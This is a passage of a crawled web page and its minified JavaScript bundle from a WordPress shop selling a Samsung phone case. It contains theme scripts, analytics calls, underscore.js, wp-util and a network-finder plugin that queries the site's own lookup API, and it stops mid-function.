src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'66215','pn':'Mobiparts Classic TPU Case Samsung Galaxy S9 Plus Transparent','pc':'Mobiparts','pp':'12.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66215',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66215']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.429% | Size before compression: 126790 bytes | Size after compression: 119906 bytes. ***
--><!-- WP Fastest Cache file was created in 2.7811710834503 seconds, on 22-11-25 6:08:23 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js
body_size: 9875
content:
// source --> https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9 
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	 $( window ).load(function() {
	 	// $("form.search_provider").on('submit', function(e){
	 	// 	e.preventDefault();
	 	// 	$(this).find('.search_results').html('');
	 	// 	let resultSection = $(this).find('.search_results');
	 	// 	console.log(resultSection[0]);
	 	// 	let data = $(this).serializeArray();
	 	// 	let formData = {};
	 	// 	for(var d in data){
	 	// 		formData[data[d].name] = data[d].value;
	 	// 	}
	 	// 	$.ajax({
			// 	url: admin.base_url+"/wp-json/mra/v1/lookup",
			// 	type: 'post',
			// 	data: formData,
			// 	success: function(response) {
			// 		if(response.status){
			// 			var div document.createElement("div");
			// 			for (var i = 0; i < response.result.available.length; i++) {
							
			// 			}
			// 			// var list = document.createElement('ul');
			// 			// for (var i = 0; i < response.result.available.length; i++) {
			// 			// 	var item = document.createElement('li');
			// 			// 	item.appendChild(document.createTextNode(response.result.available[i].Provider));
			// 			// 	list.appendChild(item);
			// 			// }
			// 			// resultSection[0].appendChild(list);
			// 		}
			// 	}
			// });

	 	// });
	 });

})( jQuery );
// source --> https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9 
/*! This file is auto-generated */
!function(n,r){var t,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=r():"function"==typeof define&&define.amd?define("underscore",r):(n="undefined"!=typeof globalThis?globalThis:n||self,t=n._,(e=n._=r()).noConflict=function(){return n._=t,e})}(this,function(){var n="1.13.3",r="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,F=Object.prototype,V="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,a=e.slice,s=F.toString,q=F.hasOwnProperty,t="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=t&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}for(var e=Array(i+1),t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}}function i(n){var r=typeof n;return"function"==r||"object"==r&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function o(n){var r="[object "+n+"]";return function(n){return s.call(n)===r}}var X=o("String"),Y=o("Number"),Z=o("Date"),nn=o("RegExp"),rn=o("Error"),tn=o("Symbol"),en=o("ArrayBuffer"),f=o("Function"),r=r.document&&r.document.childNodes,p=f="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof r?function(n){return"function"==typeof n||!1}:f,r=o("Object"),un=u&&r(new DataView(new ArrayBuffer(8))),f="undefined"!=typeof Map&&r(new Map),u=o("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||o("Array");function y(n,r){return null!=n&&q.call(n,r)}var on=o("Arguments"),fn=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function an(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(r){return function(n){n=r(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(r){return function(n){return null==n?void 0:n[r]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=t?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,r){r=function(r){for(var t={},n=r.length,e=0;e<n;++e)t[r[e]]=!0;return{contains:function(n){return!0===t[n]},push:function(n){return t[n]=!0,r.push(n)}}}(r);var t=J.length,e=n.constructor,u=p(e)&&e.prototype||F,i="constructor";for(y(n,i)&&!r.contains(i)&&r.push(i);t--;)(i=J[t])in n&&n[i]!==u[i]&&!r.contains(i)&&r.push(i)}function b(n){if(!i(n))return[];if(W)return W(n);var r,t=[];for(r in n)y(n,r)&&t.push(r);return K&&yn(n,t),t}function dn(n,r){var t=b(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"==u||"object"==u||"object"==typeof r)&&function n(r,t,e,u){r instanceof m&&(r=r._wrapped);t instanceof m&&(t=t._wrapped);var i=s.call(r);if(i!==s.call(t))return!1;if(un&&"[object Object]"==i&&h(r)){if(!h(t))return!1;i=bn}switch(i){case"[object RegExp]":case"[object String]":return""+r==""+t;case"[object Number]":return+r!=+r?+t!=+t:0==+r?1/+r==1/t:+r==+t;case"[object Date]":case"[object Boolean]":return+r==+t;case"[object Symbol]":return V.valueOf.call(r)===V.valueOf.call(t);case"[object ArrayBuffer]":case bn:return n(gn(r),gn(t),e,u)}i="[object Array]"===i;if(!i&&vn(r)){var o=d(r);if(o!==d(t))return!1;if(r.buffer===t.buffer&&r.byteOffset===t.byteOffset)return!0;i=!0}if(!i){if("object"!=typeof r||"object"!=typeof t)return!1;var o=r.constructor,f=t.constructor;if(o!==f&&!(p(o)&&o instanceof o&&p(f)&&f instanceof f)&&"constructor"in r&&"constructor"in t)return!1}e=e||[];u=u||[];var a=e.length;for(;a--;)if(e[a]===r)return u[a]===t;e.push(r);u.push(t);if(i){if((a=r.length)!==t.length)return!1;for(;a--;)if(!mn(r[a],t[a],e,u))return!1}else{var c,l=b(r);if(a=l.length,b(t).length!==a)return!1;for(;a--;)if(c=l[a],!y(t,c)||!mn(r[c],t[c],e,u))return!1}e.pop();u.pop();return!0}(n,r,t,e)}function c(n){if(!i(n))return[];var r,t=[];for(r in n)t.push(r);return K&&yn(n,t),t}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var r=c(n);if(g(r))return!1;for(var t=0;t<u;t++)if(!p(n[e[t]]))return!1;return e!==wn||!p(n[_n])}}var _n="forEach",r=["clear","delete"],u=["get","has","set"],U=r.concat(_n,u),wn=r.concat(u),t=["add"].concat(r,_n,"has"),u=f?jn(U):o("Map"),r=f?jn(wn):o("WeakMap"),U=f?jn(t):o("Set"),f=o("WeakSet");function j(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e}function An(n){for(var r={},t=b(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r}function xn(n){var r,t=[];for(r in n)p(n[r])&&t.push(r);return t.sort()}function Sn(a,c){return function(n){var r=arguments.length;if(c&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=a(e),i=u.length,o=0;o<i;o++){var f=u[o];c&&void 0!==n[f]||(n[f]=e[f])}return n}}var On=Sn(c),_=Sn(b),Mn=Sn(c,!0);function En(n){if(!i(n))return{};if(z)return z(n);var r=function(){},n=(r.prototype=n,new r);return r.prototype=null,n}function Bn(n){return v(n)?n:[n]}function w(n){return m.toPath(n)}function Nn(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0}function In(n,r,t){n=Nn(n,w(r));return H(n)?t:n}function Tn(n){return n}function A(r){return r=_({},r),function(n){return dn(n,r)}}function kn(r){return r=w(r),function(n){return Nn(n,r)}}function x(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}}function Dn(n,r,t){return null==n?Tn:p(n)?x(n,r,t):(i(n)&&!v(n)?A:kn)(n)}function Rn(n,r){return Dn(n,r,1/0)}function S(n,r,t){return m.iteratee!==Rn?m.iteratee(n,r):Dn(n,r,t)}function Fn(){}function Vn(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(r){function t(n){return r[n]}var n="(?:"+b(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,t):n}}var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(t),t=Pn(An(t)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);e=En(n.prototype),r=n.apply(e,u);return i(r)?r:e}var M=l(function(u,i){function o(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===f?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return Jn(u,o,this,this,t)}var f=M.placeholder;return o}),Gn=(M.placeholder=m,l(function(r,t,e){if(!p(r))throw new TypeError("Bind must be called on a function");var u=l(function(n){return Jn(r,u,t,this,e.concat(n))});return u})),E=ln(g);function B(n,r,t,e){if(e=e||[],r||0===r){if(r<=0)return e.concat(n)}else r=1/0;for(var u=e.length,i=0,o=g(n);i<o;i++){var f=n[i];if(E(f)&&(v(f)||fn(f)))if(1<r)B(f,r-1,t,e),u=e.length;else for(var a=0,c=f.length;a<c;)e[u++]=f[a++];else t||(e[u++]=f)}return e}var Hn=l(function(n,r){var t=(r=B(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}}var nr=M(Zn,2);function rr(n,r,t){r=S(r,t);for(var e,u=b(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e}function tr(i){return function(n,r,t){r=S(r,t);for(var e=g(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}}var er=tr(1),ur=tr(-1);function ir(n,r,t,e){for(var u=(t=S(t,e,1))(r),i=0,o=g(n);i<o;){var f=Math.floor((i+o)/2);t(n[f])<u?i=f+1:o=f}return i}function or(i,o,f){return function(n,r,t){var e=0,u=g(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(f&&t&&u)return n[t=f(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(a.call(n,e,u),an))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}}var fr=or(1,er,ir),ar=or(-1,ur);function cr(n,r,t){r=(E(n)?er:rr)(n,r,t);if(void 0!==r&&-1!==r)return n[r]}function N(n,r,t){if(r=x(r,t),E(n))for(u=0,i=n.length;u<i;u++)r(n[u],u,n);else for(var e=b(n),u=0,i=e.length;u<i;u++)r(n[e[u]],e[u],n);return n}function I(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var f=e?e[o]:o;i[o]=r(n[f],f,n)}return i}function lr(p){return function(n,r,t,e){var u=3<=arguments.length,i=n,o=x(r,e,4),f=t,a=!E(i)&&b(i),c=(a||i).length,l=0<p?0:c-1;for(u||(f=i[a?a[l]:l],l+=p);0<=l&&l<c;l+=p){var s=a?a[l]:l;f=o(f,i[s],s,i)}return f}}var sr=lr(1),pr=lr(-1);function T(n,e,r){var u=[];return e=S(e,r),N(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u}function hr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0}function vr(n,r,t){r=S(r,t);for(var e=!E(n)&&b(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1}function k(n,r,t,e){return E(n)||(n=j(n)),0<=fr(n,r,t="number"==typeof t&&!e?t:0)}var yr=l(function(n,t,e){var u,i;return p(t)?i=t:(t=w(t),u=t.slice(0,-1),t=t[t.length-1]),I(n,function(n){var r=i;if(!r){if(null==(n=u&&u.length?Nn(n,u):n))return;r=n[t]}return null==r?r:r.apply(n,e)})});function dr(n,r){return I(n,kn(r))}function gr(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=E(n)?n:j(n)).length;f<a;f++)null!=(t=n[f])&&i<t&&(i=t);else e=S(e,r),N(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i}var br=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mr(n){return n?v(n)?a.call(n):X(n)?n.match(br):E(n)?I(n,Tn):j(n):[]}function jr(n,r,t){if(null==r||t)return(n=E(n)?n:j(n))[Vn(n.length-1)];for(var e=mr(n),t=g(e),u=(r=Math.max(Math.min(r,t),0),t-1),i=0;i<r;i++){var o=Vn(i,u),f=e[i];e[i]=e[o],e[o]=f}return e.slice(0,r)}function D(i,r){return function(t,e,n){var u=r?[[],[]]:{};return e=S(e,n),N(t,function(n,r){r=e(n,r,t);i(u,n,r)}),u}}var _r=D(function(n,r,t){y(n,t)?n[t].push(r):n[t]=[r]}),wr=D(function(n,r,t){n[t]=r}),Ar=D(function(n,r,t){y(n,t)?n[t]++:n[t]=1}),xr=D(function(n,r,t){n[t?0:1].push(r)},!0);function Sr(n,r,t){return r in t}var Or=l(function(n,r){var t={},e=r[0];if(null==n)return t;p(e)?(1<r.length&&(e=x(e,r[1])),r=c(n)):(e=Sr,r=B(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],f=n[o];e(f,o,n)&&(t[o]=f)}return t}),Mr=l(function(n,t){var r,e=t[0];return p(e)?(e=Yn(e),1<t.length&&(r=t[1])):(t=I(B(t,!1,!1),String),e=function(n,r){return!k(t,r)}),Or(n,e,r)});function Er(n,r,t){return a.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))}function Br(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[0]:Er(n,n.length-r)}function R(n,r,t){return a.call(n,null==r||t?1:r)}var Nr=l(function(n,r){return r=B(r,!0,!0),T(n,function(n){return!k(r,n)})}),Ir=l(function(n,r){return Nr(n,r)});function Tr(n,r,t,e){Q(r)||(e=t,t=r,r=!1),null!=t&&(t=S(t,e));for(var u=[],i=[],o=0,f=g(n);o<f;o++){var a=n[o],c=t?t(a,o,n):a;r&&!t?(o&&i===c||u.push(a),i=c):t?k(i,c)||(i.push(c),u.push(a)):k(u,a)||u.push(a)}return u}var kr=l(function(n){return Tr(B(n,!0,!0))});function Dr(n){for(var r=n&&gr(n,g).length||0,t=Array(r),e=0;e<r;e++)t[e]=dr(n,e);return t}var Rr=l(Dr);function Fr(n,r){return n._chain?m(r).chain():r}function Vr(t){return N(xn(t),function(n){var r=m[n]=t[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Fr(this,r.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];m.prototype[r]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0]),Fr(this,n)}}),N(["concat","join","slice"],function(n){var r=e[n];m.prototype[n]=function(){var n=this._wrapped;return Fr(this,n=null!=n?r.apply(n,arguments):n)}});n=Vr({__proto__:null,VERSION:n,restArguments:l,isObject:i,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:rn,isSymbol:tn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:fn,isFinite:function(n){return!tn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:an,isTypedArray:vn,isEmpty:function(n){if(null==n)return!0;var r=g(n);return"number"==typeof r&&(v(n)||X(n)||fn(n))?0===r:0===g(b(n))},isMatch:dn,isEqual:function(n,r){return mn(n,r)},isMap:u,isWeakMap:r,isSet:U,isWeakSet:f,keys:b,allKeys:c,values:j,pairs:function(n){for(var r=b(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:_,assign:_,defaults:Mn,create:function(n,r){return n=En(n),r&&_(n,r),n},clone:function(n){return i(n)?v(n)?n.slice():On({},n):n},tap:function(n,r){return r(n),n},get:In,has:function(n,r){for(var t=(r=w(r)).length,e=0;e<t;e++){var u=r[e];if(!y(n,u))return!1;n=n[u]}return!!t},mapObject:function(n,r,t){r=S(r,t);for(var e=b(n),u=e.length,i={},o=0;o<u;o++){var f=e[o];i[f]=r(n[f],f,n)}return i},identity:Tn,constant:cn,noop:Fn,toPath:Bn,property:kn,propertyOf:function(r){return null==r?Fn:function(n){return In(r,n)}},matcher:A,matches:A,times:function(n,r,t){var e=Array(Math.max(0,n));r=x(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},random:Vn,now:O,escape:qn,unescape:t,templateSettings:Un,template:function(i,n,r){n=Mn({},n=!n&&r?r:n,m.templateSettings);var t,r=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),o=0,f="__p+='";if(i.replace(r,function(n,r,t,e,u){return f+=i.slice(o,u).replace(Ln,$n),o=u+n.length,r?f+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?f+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(f+="';\n"+e+"\n__p+='"),n}),f+="';\n",r=n.variable){if(!Cn.test(r))throw new Error("variable is not a bare identifier: "+r)}else f="with(obj||{}){\n"+f+"}\n",r="obj";f="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+f+"return __p;\n";try{t=new Function(r,"_",f)}catch(n){throw n.source=f,n}function e(n){return t.call(this,n,m)}return e.source="function("+r+"){\n"+f+"}",e},result:function(n,r,t){var e=(r=w(r)).length;if(!e)return p(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=p(i)?i.call(n):i}return n},uniqueId:function(n){var r=++Kn+"";return n?n+r:r},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function i(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return y(r,t)||(r[t]=e.apply(this,arguments)),r[t]}return i.cache={},i},delay:Qn,defer:Xn,throttle:function(t,e,u){function i(){l=!1===u.leading?0:O(),o=null,c=t.apply(f,a),o||(f=a=null)}function n(){var n=O(),r=(l||!1!==u.leading||(l=n),e-(n-l));return f=this,a=arguments,r<=0||e<r?(o&&(clearTimeout(o),o=null),l=n,c=t.apply(f,a),o||(f=a=null)):o||!1===u.trailing||(o=setTimeout(i,r)),c}var o,f,a,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(o),l=0,o=f=a=null},n},debounce:function(r,t,e){function u(){var n=O()-o;n<t?i=setTimeout(u,t-n):(i=null,e||(a=r.apply(c,f)),i||(f=c=null))}var i,o,f,a,c,n=l(function(n){return c=this,f=n,o=O(),i||(i=setTimeout(u,t),e&&(a=r.apply(c,f))),a});return n.cancel=function(){clearTimeout(i),i=f=c=null},n},wrap:function(n,r){return M(r,n)},negate:Yn,compose:function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},after:function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},before:Zn,once:nr,findKey:rr,findIndex:er,findLastIndex:ur,sortedIndex:ir,indexOf:fr,lastIndexOf:ar,find:cr,detect:cr,findWhere:function(n,r){return cr(n,A(r))},each:N,forEach:N,map:I,collect:I,reduce:sr,foldl:sr,inject:sr,reduceRight:pr,foldr:pr,filter:T,select:T,reject:function(n,r,t){return T(n,Yn(S(r)),t)},every:hr,all:hr,some:vr,any:vr,contains:k,includes:k,include:k,invoke:yr,pluck:dr,where:function(n,r){return T(n,A(r))},max:gr,min:function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var f=0,a=(n=E(n)?n:j(n)).length;f<a;f++)null!=(t=n[f])&&t<i&&(i=t);else e=S(e,r),N(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},shuffle:function(n){return jr(n,1/0)},sample:jr,sortBy:function(n,e,r){var u=0;return e=S(e,r),dr(I(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")},groupBy:_r,indexBy:wr,countBy:Ar,partition:xr,toArray:mr,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Or,omit:Mr,first:Br,head:Br,take:Br,initial:Er,last:function(n,r,t){return null==n||n.length<1?null==r||t?void 0:[]:null==r||t?n[n.length-1]:R(n,Math.max(0,n.length-r))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,r){return B(n,r,!1)},without:Ir,uniq:Tr,unique:Tr,union:kr,intersection:function(n){for(var r=[],t=arguments.length,e=0,u=g(n);e<u;e++){var i=n[e];if(!k(r,i)){for(var o=1;o<t&&k(arguments[o],i);o++);o===t&&r.push(i)}}return r},difference:Nr,unzip:Dr,transpose:Dr,zip:Rr,object:function(n,r){for(var t={},e=0,u=g(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t},range:function(n,r,t){null==r&&(r=n||0,n=0),t=t||(r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},chunk:function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(a.call(n,e,e+=r));return t},mixin:Vr,default:m});return n._=n});
// source --> https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9 
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var a,n={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){return(a=a||_.template(s("#tmpl-"+e).html(),n))(t)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(n,t){var e,a;return _.isObject(n)?t=n:(t=t||{}).data=_.extend(t.data||{},{action:n}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(a=s.Deferred(function(a){t.success&&a.done(t.success),t.error&&a.fail(t.error),delete t.success,delete t.error,a.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,a.done(function(){n&&n.data&&"query-attachments"===n.data.action&&a.jqXHR.hasOwnProperty("getResponseHeader")&&a.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(a.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),a[t.success?"resolveWith":"rejectWith"](this,[t.data])):a.rejectWith(this,[t])}).fail(function(){a.rejectWith(this,arguments)})})).promise()).abort=function(){return a.jqXHR.abort(),this},e}}}(jQuery);
// source --> https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9 
(function($) {
    'use strict';

    $.fn.extend({

        templateify: function(template, props, eventHandler) {

            var elem = this;
            elem.template = template;
            elem.props = $.extend({}, props);
            elem.data = {};

            elem.setData = function(data) {
                elem.data = {
                    ...elem.data,
                    ...data
                };
                elem.render();
            };

            elem.prepareRenderData = function() {
                return elem.data;
            };

            elem.render = function() {
                var $template = $(wp.template(elem.template)(elem.prepareRenderData()));
                if (typeof eventHandler == "function") {
                    eventHandler.bind(elem)($template);
                }
                $(elem).html($template);
            }

            return elem;
        }

    });

})(jQuery);
// source --> https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9 
(function( $ ) {
	'use strict';
	$(document).ready(function(){
		// PM or FM contact details
		let row = $("#mra-search-result").data('saved');
		let search_template = $("#mra-search-result").templateify('mra-search-result', {}, function(section){
			section.find("form.search_provider").on('submit', function(e){
		 		e.preventDefault();
		 		let resultSection = $(this).find('.search_results');
		 		search_template.setData({providers:row, loader:true,error:false});
		 		let data = $(this).serializeArray();
		 		let formData = {};
		 		for(var d in data){
		 			formData[data[d].name] = data[d].value;
		 		}
		 		$.ajax({
					url: admin.base_url+"/?rest_route=/mra/v1/lookup",
					type: 'post',
					data: formData,
					success: function(response) {
						if(response.status){
							// let address = {
							// 	street: response.result.street || "",
							// 	houseno: response.result.HouseNr || "",
							// 	zipcode: response.result.Zipcode || "",
							// 	city: response.result.City || "",
							// 	Houseext:response.result.HouseNrExt || ""
							// }
							let address = response.result.street ? response.result.street+" " : "";
							address += response.result.HouseNr ? response.result.HouseNr+" " : "";
							address += response.result.HouseNrExt ? response.result.HouseNrExt+" " : "";
							address += response.result.Zipcode ? response.result.Zipcode+" " : "";
